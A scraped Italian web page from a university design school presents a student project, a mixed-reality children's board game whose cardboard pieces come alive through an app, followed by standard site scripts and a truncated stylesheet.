                                                                                    <p>Attraverso una realtà mista che crea un ponte tra il mondo digitale e quello reale, LeS si pone come obiettivo quello di bilanciare le componenti fisiche con quelle digitali. Lo scopo principale infatti è rieducare i bambini alle nuove tecnologie, stimolando la loro creatività e inventiva anche attraverso il gioco fisico.</p>
<div title="Page 2">
<div>
<div>
<p>LeS si presenta come una scatola, all’interno della quale sono presenti delle pedine colorate e dei semplici pezzi di cartone. Con questi ultimi, il giocatore, può costruire casette di vari formati che, inserite all’interno del tabellone, prendono vita semplicemente usando un dispositivo digitale e l’apposita applicazione.<br />
LeS supera la dimensione del videogioco, il mondo digitale si fonde con quello materiale dando vita ad un’esperienza unica, costruttiva ed educativa.</p>
<p>Una scelta eco-friendly progettata per stimolare la curiosità e l’immaginazione nei bambini. I giocatori saranno invitati ad esplorare il mondo che li circonda attraverso storie in cui diventeranno artefici del loro destino, dando libero sfogo alla creatività attraverso diversi modi di giocare.</p>
</div>
</div>
</div>
                                                                                                                                                                                                                        </div>
            <div class="col-md-3 col-sm-12"></div>
        </div>
    
    
    
</div>            
        
                
    
		</div>

	</div>

</div>

 

	</div>

	<div class="site-footer-buttons">
		<div class="share-buttons">
			<a class="fb-share" href="https://www.facebook.com/sharer/sharer.php?u=https://design.unirsm.sm/student_projects/landescape-seaty/">FB</a>
			<a class="tw-share" href="https://twitter.com/intent/tweet?text='LANDeSCAPE &#8211; SEATY'&url='https://design.unirsm.sm/student_projects/landescape-seaty/'">TW</a>
		</div>
		<div class="back-to-top">
			<a class="back-to-top-button" href="#">Torna su</a>
		</div>
	</div>

	<footer class="site-footer">
		<div class="footer-top">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-logos">
					<div class="logo-unirsm">
																			<img width="502" height="498" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20498'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" /><noscript><img width="502" height="498" src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" alt="" /></noscript>
											</div>
					<div class="logo-unibo">
																			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" alt="" /></noscript>
											</div>
					<div class="logo-iuav">
																		<p class="dicitura-iuav">Fino all'A.A. 2016-2017</p>
					</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Contatti</h3></div>
							<div class="footer-navigation-text"><p class="p1">+378 0549 883 633 (portineria)<br />
design@unirsm.sm</p>
</div>
																<div class="footer-social">
																																						<a class="social-icon" href="https://www.facebook.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.instagram.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.linkedin.com/school/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" alt="" /></noscript></a>
																		</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Vieni a trovarci</h3></div>
							<div class="footer-navigation-text"><p class="p1">Contrada Omerelli 20<br />
47890 San Marino Città<br />
Repubblica di San Marino</p>
</div>
												
				</div>
				<div class="col-md-2 col-sm-12 footer-search-form">
					<div class="footer-search">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-copyright">
					<p>© 2020 UNIRSM Design				</div>
				<div class="col-md-6 col-sm-12 footer-bottom-navigation">
					<p><p><a href="https://www.unirsm.sm/it//_3219.htm" target="_blank" rel="noopener">Cookie e privacy policy</a>, <a href="https://design.unirsm.sm/accessibilita/">Accessibilità</a>, <a href="https://design.unirsm.sm/credits/">Credits</a></p>
</p>
				</div>
			</div>
		</div>
	</footer>
</div> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3850444-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date());

  gtag('config', 'UA-3850444-39');
</script>
  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MTNJXBK" class="lazyload"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=623' id='eio-lazy-load-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/design.unirsm.sm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery/dist/jquery.min.js?ver=5.7.14' id='unirsm-design-jquery-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.7.14' id='unirsm-design-bootstrap-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.min.js?ver=5.7.14' id='unirsm-design-slick-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=5.7.14' id='unirsm-design-fancybox-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/mixitup/dist/mixitup.min.js?ver=5.7.14' id='unirsm-design-mixitup-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/mixitup-multifilter.min.js?ver=5.7.14' id='unirsm-design-mixitup-multifilter-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery-hoverintent/jquery.hoverIntent.min.js?ver=5.7.14' id='unirsm-design-hoverintent-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.min.js?ver=5.7.14' id='unirsm-design-plyr-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/vanilla-lazyload/dist/lazyload.min.js?ver=5.7.14' id='unirsm-design-vanilla-lazyload-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14' id='unirsm-design-scripts-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14' id='unirsm-design-scripts-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/navigation.js?ver=20151215' id='unirsm-design-navigation-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215' id='unirsm-design-skip-link-focus-fix-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script id='fca_pc_client_js-js-extra'>
var fcaPcEvents = [];
var fcaPcPost = {"title":"LANDeSCAPE - SEATY","type":"student_projects","id":"5165","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"ajax_url":"https:\/\/design.unirsm.sm\/wordpress\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"75ae3b978b","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.0' id='fca_pc_client_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/video.js?ver=5.7.14' id='fca_pc_video_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://design.unirsm.sm/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14
body_size: 39815
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1440px;--breakpoint-xxl:1900px;--breakpoint-xxxl:2560px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.46875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#007bff}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}.wpcf7-submit,button{border-radius:0}.wpcf7-submit:focus,button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpcf7-submit,button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}select{word-wrap:normal}.wpcf7-submit:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.46875rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:.9375rem;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:.9375rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.46875rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1440px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-.9375rem;margin-left:-.9375rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:.9375rem;padding-left:.9375rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 